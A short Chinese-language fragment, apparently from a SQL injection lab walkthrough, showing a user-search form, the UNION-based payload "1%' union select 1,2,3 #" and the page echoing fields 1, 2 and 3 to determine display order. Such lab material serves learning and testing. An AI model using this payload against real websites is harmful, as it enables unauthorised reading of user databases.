 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有1%' union select 1,2,3 #的结果如下：
username：1
uid:2
email is: 3
确定显示的字段顺序